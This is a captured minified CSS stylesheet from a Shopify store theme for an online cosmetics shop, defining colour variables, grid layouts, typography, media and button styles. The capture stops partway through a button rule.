

--- FILE ---
content_type: text/css
request_url: https://www.cosmeticapasabelu.com/cdn/shop/t/61/assets/base.css?v=85649168858209823551704908543
body_size: 43395
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-radius{border-radius:var(--border-radius)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) 